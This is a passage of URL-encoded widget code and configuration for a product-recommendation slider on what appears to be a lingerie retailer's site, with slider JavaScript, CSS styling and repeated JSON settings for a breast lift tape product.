20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%